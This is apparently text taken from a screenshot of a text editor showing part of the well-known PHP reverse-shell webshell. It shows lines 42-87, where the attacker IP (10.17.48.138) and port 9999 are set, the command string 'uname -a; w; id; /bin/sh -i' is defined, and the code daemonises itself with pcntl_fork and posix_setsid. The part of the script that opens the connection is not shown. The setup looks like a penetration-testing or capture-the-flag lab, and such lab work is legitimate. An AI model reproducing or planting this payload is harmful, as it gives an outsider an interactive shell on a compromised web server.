 1 2 3 4 10.17.48.138 11:48
*/usr/share/webshells/php/php-reverse-shell.php [Read Only] - Mousepad
File Edit Search View Document Help
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.17.48.138';  // CHANGE THIS
50 $port = 9999;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
81                 exit(1);
82         }
83
84         $daemon = 1;
85 } else {
86         printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }